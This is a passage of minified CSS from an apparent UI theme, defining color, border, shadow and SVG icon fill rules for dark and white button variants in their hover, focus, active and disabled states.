ease}.btn.btn-hover-light-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#181c32}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-dark.btn-dropdown,.show>.btn.btn-hover-light-dark.dropdown-toggle{color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-dark.btn-dropdown i,.show>.btn.btn-hover-light-dark.dropdown-toggle i{color:#181c32}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-dark.dropdown-toggle.dropdown-toggle:after{color:#181c32}.btn.btn-hover-light-dark.btn-clean{border:0!important}.btn.btn-link-dark{border:0;padding:0!important;border-radius:0!important;color:#181c32;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark i{color:#181c32}.btn.btn-link-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-link-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark.dropdown-toggle:after{color:#181c32}.btn.btn-link-dark.focus:not(.btn-text),.btn.btn-link-dark:focus:not(.btn-text),.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#131628;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark.focus:not(.btn-text) i,.btn.btn-link-dark:focus:not(.btn-text) i,.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#131628}.btn.btn-link-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#131628}.btn.btn-link-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#131628}.btn.btn-link-dark.disabled,.btn.btn-link-dark:disabled{color:#181c32;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark.disabled i,.btn.btn-link-dark:disabled i{color:#181c32}.btn.btn-link-dark.disabled .svg-icon svg g [fill],.btn.btn-link-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-link-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-link-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark.disabled.dropdown-toggle:after,.btn.btn-link-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-link-dark:not(:disabled):not(.disabled).active,.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-dark.btn-dropdown,.show>.btn.btn-link-dark.dropdown-toggle{color:#131628;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark:not(:disabled):not(.disabled).active i,.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-dark.btn-dropdown i,.show>.btn.btn-link-dark.dropdown-toggle i{color:#131628}.btn.btn-link-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#131628}.btn.btn-link-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-dark.dropdown-toggle.dropdown-toggle:after{color:#131628}.btn.btn-hover-dark.focus:not(.btn-text),.btn.btn-hover-dark:focus:not(.btn-text),.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#181c32!important;border-color:#181c32!important}.btn.btn-hover-dark.focus:not(.btn-text) i,.btn.btn-hover-dark:focus:not(.btn-text) i,.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-dark.btn-dropdown,.show>.btn.btn-hover-dark.dropdown-toggle{color:#fff!important;background-color:#181c32!important;border-color:#181c32!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-dark.btn-dropdown i,.show>.btn.btn-hover-dark.dropdown-toggle i{color:#fff!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-dark.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-dark.btn-clean{border:0!important}.btn.btn-hover-bg-dark.focus:not(.btn-text),.btn.btn-hover-bg-dark:focus:not(.btn-text),.btn.btn-hover-bg-dark:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-dark.btn-dropdown,.show>.btn.btn-hover-bg-dark.dropdown-toggle{background-color:#181c32!important;border-color:#181c32!important}.btn.btn-bg-dark,.btn.btn-bg-dark.disabled,.btn.btn-bg-dark:disabled{background-color:#181c32;border-color:#181c32}.btn.btn-dark.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-dark.btn-shadow-hover.focus:not(.btn-text),.btn.btn-dark.btn-shadow-hover:focus:not(.btn-text),.btn.btn-dark.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-dark.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-dark.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-dark.btn-shadow.focus:not(.btn-text),.btn.btn-dark.btn-shadow:focus:not(.btn-text),.btn.btn-dark.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-dark.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-dark.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-dark.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-dark.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-white{color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-white i{color:#3f4254}.btn.btn-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white.dropdown-toggle:after{color:#3f4254}.btn.btn-white.focus:not(.btn-text),.btn.btn-white:focus:not(.btn-text),.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-white.focus:not(.btn-text) i,.btn.btn-white:focus:not(.btn-text) i,.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-white.disabled,.btn.btn-white:disabled{color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-white.disabled i,.btn.btn-white:disabled i{color:#3f4254}.btn.btn-white.disabled .svg-icon svg g [fill],.btn.btn-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white.disabled .svg-icon svg:hover g [fill],.btn.btn-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white.disabled.dropdown-toggle:after,.btn.btn-white:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-white:not(:disabled):not(.disabled).active,.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-white.btn-dropdown,.show>.btn.btn-white.dropdown-toggle{color:#3f4254;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-white:not(:disabled):not(.disabled).active i,.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-white.btn-dropdown i,.show>.btn.btn-white.dropdown-toggle i{color:#3f4254}.btn.btn-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-white{color:#fff;background-color:transparent;border-color:#fff}.btn.btn-outline-white i{color:#fff}.btn.btn-outline-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white.dropdown-toggle:after{color:#fff}.btn.btn-outline-white.focus:not(.btn-text),.btn.btn-outline-white:focus:not(.btn-text),.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-outline-white.focus:not(.btn-text) i,.btn.btn-outline-white:focus:not(.btn-text) i,.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-outline-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-outline-white.disabled,.btn.btn-outline-white:disabled{color:#fff;background-color:transparent;border-color:#fff}.btn.btn-outline-white.disabled i,.btn.btn-outline-white:disabled i{color:#fff}.btn.btn-outline-white.disabled .svg-icon svg g [fill],.btn.btn-outline-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-white.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white.disabled.dropdown-toggle:after,.btn.btn-outline-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-outline-white:not(:disabled):not(.disabled).active,.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-white.btn-dropdown,.show>.btn.btn-outline-white.dropdown-toggle{color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-outline-white:not(:disabled):not(.disabled).active i,.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-white.btn-dropdown i,.show>.btn.btn-outline-white.dropdown-toggle i{color:#3f4254}.btn.btn-outline-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-light-white{color:#fff;background-color:#fff;border-color:transparent}.btn.btn-light-white i{color:#fff}.btn.btn-light-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white.dropdown-toggle:after{color:#fff}.btn.btn-light-white.focus:not(.btn-text),.btn.btn-light-white:focus:not(.btn-text),.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-light-white.focus:not(.btn-text) i,.btn.btn-light-white:focus:not(.btn-text) i,.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-light-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-light-white.disabled,.btn.btn-light-white:disabled{color:#fff;background-color:#fff;border-color:transparent}.btn.btn-light-white.disabled i,.btn.btn-light-white:disabled i{color:#fff}.btn.btn-light-white.disabled .svg-icon svg g [fill],.btn.btn-light-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-white.disabled .svg-icon svg:hover g [fill],.btn.btn-light-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white.disabled.dropdown-toggle:after,.btn.btn-light-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-light-white:not(:disabled):not(.disabled).active,.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-white.btn-dropdown,.show>.btn.btn-light-white.dropdown-toggle{color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-light-white:not(:disabled):not(.disabled).active i,.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-white.btn-dropdown i,.show>.btn.btn-light-white.dropdown-toggle i{color:#3f4254}.btn.btn-light-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-white{color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-transparent-white i{color:#fff}.btn.btn-transparent-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white.dropdown-toggle:after{color:#fff}.btn.btn-transparent-white.focus:not(.btn-text),.btn.btn-transparent-white:focus:not(.btn-text),.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-transparent-white.focus:not(.btn-text) i,.btn.btn-transparent-white:focus:not(.btn-text) i,.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-transparent-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-white.disabled,.btn.btn-transparent-white:disabled{color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-transparent-white.disabled i,.btn.btn-transparent-white:disabled i{color:#fff}.btn.btn-transparent-white.disabled .svg-icon svg g [fill],.btn.btn-transparent-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-white.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white.disabled.dropdown-toggle:after,.btn.btn-transparent-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-transparent-white:not(:disabled):not(.disabled).active,.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-white.btn-dropdown,.show>.btn.btn-transparent-white.dropdown-toggle{color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-transparent-white:not(:disabled):not(.disabled).active i,.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-white.btn-dropdown i,.show>.btn.btn-transparent-white.dropdown-toggle i{color:#3f4254}.btn.btn-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-hover-transparent-white{color:#fff;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-white i{color:#fff}.btn.btn-hover-transparent-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-white.focus:not(.btn-text),.btn.btn-hover-transparent-white:focus:not(.btn-text),.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-hover-transparent-white.focus:not(.btn-text) i,.btn.btn-hover-transparent-white:focus:not(.btn-text) i,.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-hover-transparent-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-white.disabled,.btn.btn-hover-transparent-white:disabled{color:#fff;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-white.disabled i,.btn.btn-hover-transparent-white:disabled i{color:#fff}.btn.btn-hover-transparent-white.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-white.btn-dropdown,.show>.btn.btn-hover-transparent-white.dropdown-toggle{color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-white.btn-dropdown i,.show>.btn.btn-hover-transparent-white.dropdown-toggle i{color:#fff}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-white.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-light-white.focus:not(.btn-text),.btn.btn-hover-light-white:focus:not(.btn-text),.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#fff;border-color:transparent}.btn.btn-hover-light-white.focus:not(.btn-text) i,.btn.btn-hover-light-white:focus:not(.btn-text) i,.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-hover-light-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-light-white.focus:not(.btn-text) .svg-icon svg:hover g 